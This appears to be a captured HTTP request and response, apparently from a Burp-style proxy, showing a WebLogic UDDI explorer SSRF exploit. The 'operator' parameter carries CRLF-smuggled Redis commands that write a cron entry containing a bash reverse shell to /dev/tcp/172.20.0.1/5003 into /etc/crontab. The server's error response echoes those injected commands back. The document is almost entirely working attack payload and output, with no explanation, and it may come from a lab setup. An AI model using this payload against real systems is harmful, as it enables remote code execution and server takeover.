 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 47.94.160.192:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMeth
ods|
Upgrade-Insecure-Requests: 1
Content-Length: 389
operator=http://172.20.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%2
0*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.20.0.1%2F5003
%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0
Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&t
xtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://172.20.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.20.0.1/5003
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">